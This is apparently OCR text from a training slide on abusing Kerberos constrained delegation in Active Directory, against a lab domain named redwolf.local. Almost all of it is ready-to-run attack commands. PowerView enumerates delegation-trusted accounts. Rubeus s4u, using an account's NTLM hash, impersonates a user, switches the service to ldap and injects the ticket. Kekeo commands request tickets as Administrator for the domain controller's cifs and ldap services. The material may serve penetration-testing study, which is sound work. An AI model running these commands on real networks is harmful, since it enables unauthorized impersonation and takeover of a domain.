 ABUSE
• Enumerate the Accounts that has Constrained Delegation Configured
CMD: Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
• We must have password or access over anyone of these account
• Rubeus can be used for entire process
• CMD: Rubeus.exe s4u /user:websvc /rc4:<NTLM_HASH>
/domain:redwolf.local /impersonateuser:deadpool@redwolf.local
/msdsspn:"CIFS/redwolf-dc.redwolf.local" /altservice:ldap /ptt
• This can be also done by using keko.
CMD: tgt::ask /user:websvc /domain:redwolf.local /rc4:<NTLM_HASH>
CMD: tgs::s4u /tgt:<FILE_Name>.kirbi /user:Administrator@redwolf.local
/service:cifs/redwolf-dc.redwolf.local|ldap/redwolf-dc.redwolf.local